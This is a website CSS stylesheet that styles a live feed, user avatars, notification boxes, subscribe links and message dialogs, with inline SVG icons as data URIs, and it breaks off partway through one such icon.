
.b-live-line .b-ava a:after {
    content: '';
    width: 60px;
    height: 60px;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
}

.b-live-line .b-ava a{
    width: 60px;
    height: 60px;
    display: block;
}

.b-live-line .b-ava img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

.b-live-line .b-ava .b-ava-place {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: block;
    background: #edddcc url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 37px 43px;
}

.b-live-line .b-ll-td-pic {
    display: table-cell;
    text-align: right;
    vertical-align: top;
    padding: 0 0 0 15px;
    width: 100px;
}

.b-live-line .b-ll-td-txt {
    display: table-cell;
    vertical-align: top;
    padding: 10px 0 0 0;
    line-height: 20px;
    font-size: 16px;
    color: #897665;
    font-style: italic;
}

.b-live-line .b-ll-td-txt p {
    margin: 0;
}

.b-live-line .b-ll-td-txt p em {
    font-style: normal;
    font-weight: 600;
    color: #e85454;
}

.b-live-line .b-ll-td-txt a {
    font-style: normal;
    font-weight: 600;
    color: #563b37;
    text-decoration: none;
}

.b-live-line .b-ll-td-txt a:hover {
    color: #27886c;
}

.b-live-line .b-ll-td-txt time {
    display: block;
    font-size: 14px;
    color: #897665;
    font-style: normal;
}

.b-live-line .b-ll-td-right {
    text-align: right;
    vertical-align: middle;
    padding: 10px 0 10px 15px;
    display: table-cell;
}

.b-ll-ico-stat {
    left: 40px;
    top: -13px;
    position: absolute;
    width: 42px;
    height: 34px;
    display: table;
}

.b-ll-ico-stat i {
    display: table-cell;
    vertical-align: middle;
    text-align: center;
    width: 42px;
    height: 34px;
    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='42.032' height='34.656' viewBox='0 0 42.032 34.656'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23fff7ec;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath class='cls-1' d='M4.085 15.816S-5.268 4.125 26.574.291C42.036-1.57 44.454 6.544 40.02 10.642c3.61 6.256-1.213 9.055-1.213 9.055s1.418 4.289-2.661 5.175c1.8 8.023-11.964 9.056-11.964 9.056s-6.8 2.8-10.125-2.588c-10.934.071-7.312-7.762-7.312-7.762S.98 24.656.094 20.991s3.991-5.175 3.991-5.175z'/%3E%3C/svg%3E") no-repeat;
    background-size: 42px 34px;
    padding: 0 0 0 4px;
}

.b-link-suscribe-blog {
    display: inline-block;
    vertical-align: top;
    white-space: nowrap;
    text-decoration: none;
    font-size: 16px;
    font-weight: 600;
    color: #27886c;
    padding: 0 0 0 33px;
    line-height: 26px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M32.7 20H23c-.1-2.6-.1-5.3-.2-7.9-.1-2.2-3.5-2.2-3.4 0 .1 2.6.1 5.3.2 7.9-3 0-6-.1-9-.1-1.8 0-2.2 2.3-.9 3.2.6.5 1.1.6 1.9.6.5 0 .8-.1 1.1-.3 2.3 0 4.7 0 7 .1.1 2.4.1 4.8.2 7.2v.5c0 .4 0 .8.1 1.1.1 2.2 3.5 2.2 3.4 0-.1-2.9-.2-5.8-.2-8.8 3.2 0 6.3.1 9.5.1 2.2-.1 2.2-3.5 0-3.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9C40.9 7.1 32.5 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3zm-7.1 17.6c-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 7.5 0 15.6 4.8 16.6 14 0 .4.2.7.5 1 1.1 6-.3 12.4-3.8 16.7z'/%3E%3C/svg%3E") no-repeat;
    background-size: 25px 26px;
}

.b-link-suscribe-blog span {
    color: #27886c;
    border-bottom: 1px solid #d7e5e0;
}

.b-link-suscribe-blog:hover span {
    border-color: transparent;
}

.b-live-line .b-rec-suscription {
    padding: 0;
}

.b-ll-attached {
    padding: 10px 0 0 0;
    list-style: none;
    vertical-align: top;
    margin: 0 -5px -10px -5px;
}

.b-ll-attached > li {
    padding: 0 5px 10px 5px;
}

.b-ll-attached > li.clearfix {
    padding: 0;
}

.b-ll-attached img {
    display: block;
    width: 100%;
    height: auto;
}

.b-ll-mob-info {
    display: none;
}

.b-temporary-list {
    list-style: none;
    vertical-align: top;
}

.b-temporary-list .b-item {
    margin: 0;
    padding: 0;
}

.b-notice {
    border-radius: 4px;
    border: 2px solid #58ac93;
    background: #fff;
    margin: 0 0 20px 0;
    max-width: 435px;
    box-shadow: 0 0 25px rgba(137, 109, 104, .25);
}

.b-notice .b-notice-inner {
    font-size: 16px;
    line-height: 20px;
    font-style: italic;
    color: #563b37;
}

.b-notice .b-notice-inner a {
    color: #563b37;
    text-decoration: none;
    font-style: normal;
    font-weight: 600;
}

.b-notice .b-notice-inner a:hover {
    color: #27886c;
}

.b-notice-alert {
    border-color: #e85454
}

.b-notice .b-tb {
    display: table;
}

.b-notice .b-td-pic {
    display: table-cell;
    vertical-align: top;
    padding: 0 13px 0 0;
}

.b-notice .b-td-ava {
    display: table-cell;
    vertical-align: top;
    padding: 0 25px 0 0;
    position: relative;
}

.b-notice .b-td-txt {
    display: table-cell;
    vertical-align: middle;
}

.b-notice .b-ava {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    position: relative;
}

.b-notice .b-ava:after {
    content: '';
    width: 60px;
    height: 60px;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
}

.b-notice .b-ava img {
    width: 60px;
    height: 60px;
    border-radius: 50%;
}

.b-notice .b-ava .b-ava-place {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: block;
    background: #edddcc url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") center center no-repeat;
    background-size: 37px 43px;
}

.b-notice-sucsuss .b-notice-inner {
    padding: 15px 10px 10px 8px;
}

.b-notice-cmtsuss .b-notice-inner, .b-notice-alert .b-notice-inner {
    padding: 12px 14px;
}

.b-notice-addsuss .b-notice-inner {
    padding: 8px;
}

.b-mes-succ, .b-notice-cmtsuss .b-mes {
    padding: 6px 0 7px 41px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 43.3 44.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%2327886c%7D%3C/style%3E%3Cpath class='st0' d='M18.1 25.6c-2.1-2.1-3.7-6-5.2-8.4-1-1.6-3.6-.1-2.6 1.5C12.2 21.9 16.6 33.6 22 30c2.8-1.9 5-5.9 7-8.5 3-3.9 5.7-8 8.4-12.1 1-1.6-1.6-3.1-2.6-1.5C31.5 13.1 28 18.2 24.1 23c-1.9 2.3-3.3 5.3-6 2.6z'/%3E%3Cpath class='st0' d='M42.8 17.7c-.1-.4-.2-.7-.5-.9-.3-1.8-.8-3.5-1.5-5-.2 0-.9-.6-1.7-.3-1.3.5-1.4 1.3-1.3 1.9.5 1.3.9 2.7 1.1 4.2 0 .4.2.7.5 1 1.2 6.1-.2 12.5-3.6 16.7-2.8 3.5-6.7 5.3-11.3 5.4h-.3c-10.4 0-19.1-7-20.4-16.3-1.1-8.5 4.4-17 12.9-19.9 1.9-.6 3.8-.9 5.8-.9 3.4 0 6.5.8 9.5 2.7.8.3 1.3-.2 1.9-1.1.5-1.1.3-1.5 0-1.8C30.5 1.2 26.6 0 22.4 0c-1.3 0-2.6.1-3.9.4C6.9 2.5-1.4 13.4.2 24.8c1.5 11 11.7 19.4 23.6 19.4.8 0 1.7 0 2.5-.1 5.2-.5 9.5-3 12.6-7.1 3.8-5.2 5.2-12.4 3.9-19.3z'/%3E%3C/svg%3E") no-repeat;
    background-size: 32px 33px;
}

.b-mes-alert, .b-notice-alert .b-mes {
    padding: 6px 0 7px 41px;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 42.9 40.8' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M35.6 4.1c-9-6.7-21.2-4.6-29.3 2.2-1.5 1.2.6 3.3 2.1 2.1C15.1 2.8 24.9.9 32.6 5.7c7.9 4.9 9.4 16.4 4.6 23.9-5 7.8-14.5 9.9-23 7-10.5-3.6-15-16-7.8-25.1 1.1-1.5-1-3.6-2.2-2.1-6.7 8.6-5.5 21.9 4.2 27.8 9.8 6 23.1 4.8 30.3-4.6 6.4-8.4 5.6-21.9-3.1-28.5z'/%3E%3Cpath class='st0' d='M26.7 14.2c.5-2.3.6-5.4-2.2-6.1-2.7-.7-4.6 1.7-5.2 4-.9 3.8.2 8 1.1 11.7 0 .2.1.3.2.4.3 1.2 1.5 1.7 2.5.9 1.3-1.1 1.5-2.8 1.9-4.4.6-2.3 1.3-4.4 1.7-6.5zM20.3 29.8c-.6.5-.9 1.2-1 1.9-.1 1 .5 1.9 1.3 2.2.4.4 1 .7 1.7.5.5-.1 1-.4 1.4-.7.2-.2.4-.5.6-.7 1.2-1.3.7-3.7-1.3-4.1-1-.2-2 .1-2.7.9z'/%3E%3C/svg%3E") no-repeat;
    background-size: 32px 33px;
}

.b-list-dialog {
    list-style: none;
    vertical-align: top;
    margin: 0 0 20px 0;
}

.b-list-dialog > .b-item {
    border-bottom: 1px solid #e7d8c9;
}

.b-list-dialog .b-inner {
    margin: -2px -12px;
    border-radius: 4px;
    border: 2px solid transparent;
    padding: 10px;
    position: relative;
}

.b-list-dialog .b-tb {
    display: table;
    width: 100%;
}

.b-list-dialog .b-tb .b-meta {
    display: table-cell;
    vertical-align: top;
    width: 250px;
    padding: 0 10px 0 0;
}

.b-list-dialog .b-tb .b-body {
    display: table-cell;
    vertical-align: top;
    padding: 0 25px 0 0;
}

.b-list-dialog .b-tb .b-body .b-txt {
    font-size: 16px;
    line-height: 20px;
    color: #563b37;
    padding: 10px;
    border-radius: 2px;
    overflow: hidden;
}

.b-list-dialog .b-item-highlight .b-tb .b-body .b-txt {
    background: #faedcf;
}
.b-list-dialog .b-item-highlight.highlight-owner .b-inner{
    background: #faedcf;
}

.b-list-dialog .b-lit-user {
    margin: 0;
}

.b-list-dialog .b-lit-user .b-ava {
    width: 60px;
    padding: 0 10px 0 0;
}

.b-list-dialog .b-lit-user .b-user-ava:after {
    content: '';
    width: 60px;
    height: 60px;
    left: 0;
    top: 0;
    position: absolute;
    border-radius: 50%;
    box-shadow: inset 0 0 20px rgba(105, 71, 40, .05);
}

.b-list-dialog .b-lit-user .b-user-ava {
    width: 60px;
    position: relative;
}

.b-list-dialog .b-lit-user .b-user-ava img {
    width: 60px;
    height: 60px;
}

.b-list-dialog .b-lit-user .b-info {
    vertical-align: middle;
}

.b-list-dialog .b-user-status-online, .b-user-name.b-user-status-online {
    padding: 0 11px 0 0;
    margin: 0 5px 0 0;
    position: relative;
}

.b-list-dialog .b-user-status-online:after, .b-user-name.b-user-status-online:after {
    content: '';
    right: 0;
    top: 8px;
    position: absolute;
    background: #27886c;
    border-radius: 3px;
    width: 5px;
    height: 5px;
}

.b-list-dialog .b-link-del-message {
    font-size: 0;
    line-height: 0;
    text-indent: -9999em;
    overflow: hidden;
    display: none;
    width: 18px;
    height: 24px;
    right: 10px;
    top: 50%;
    position: absolute;
    margin: -12px 0 0 0;
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 26.2 35' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23e85454%7D%3C/style%3E%3Cpath class='st0' d='M23.2 10.7c-6.7 1-13.2 1.1-19.9.4-.7-.6-2.1 0-1.9 1.3 1 6 1.8 12 2.3 18 0 .1 0 .2.1.3.6 3 5.1 3.9 7.5 4.2 3.3.4 8.4.1 10.7-2.9 0 0 0-.1.1-.1.2-.1.3-.4.4-.6 1.3-6.3 2.1-12.6 2.4-19.1 0-.4-.1-.6-.3-.8-.4-.5-.9-.8-1.4-.7zm-3.1 19.7c-1.5 1.8-4.8 2.1-6.9 2.2-1.1 0-7.1-.5-7.3-2.2-.5-5.6-1.1-11.3-2-16.8 6.2.6 12.3.5 18.5-.3-.4 5.7-1.1 11.4-2.3 17.1zM25.9 6c0-.5-.2-1-.8-1.2-2.9-.7-5.7-.7-8.6-.6-.1-2-.9-4.3-3.2-4.3C11 0 9.9 2.2 9.9 4.3c-2.2 0-4.5 0-6.6.3-2.7.3-5 3.4-1.6 4.9 2.1.9 5.1.5 7.2.6 3.7.2 7.4.3 11 0C22 10 27.5 9 25.9 6zM13.3 2.4c.8 0 .9 1.1.9 1.9h-2c0-.8.2-1.9 1.1-1.9zm5.3 5.4c-1.8.1-3.7.1-5.5.1-1.9 0-3.7-.1-5.6-.2-1.1 0-2.9.2-3.9-.2-.8-.1-.8-.2.1-.5 1 0 1.9 0 2.9-.1 1.9 0 3.8-.1 5.7-.1 3.7-.1 7.6-.5 11.3.2-.9.1-4.4.8-5 .8zM8 17.2c.6 4.1 1.1 8.1 1.4 12.2.1 1.6 2.1 1.5 2.3 0V29c0-.3 0-.5-.1-.7-.3-3.9-.8-7.8-1.4-11.7-.2-1.6-2.4-.9-2.2.6zm9.2 12c.2-4.2.3-8.3.5-12.5.1-1.6-2.2-1.6-2.3 0-.2 4.2-.3 8.3-.5 12.5-.1 1.6 2.2 1.6 2.3 0z'/%3E%3C/svg%3E") no-repeat;
    background-size: 18px 24px;
}

.b-list-dialog > .b-item:hover .b-link-del-message {
    display: block;
}

.b-list-dialog > .b-item:hover .b-inner {
    border: 2px solid #e7d8c9;
}

.b-list-dialog .b-lit-user .b-ava-place {
    width: 60px;
    height: 60px;
    border-radius: 50%;
    display: block;
    background: #edddcc url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b5a493%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 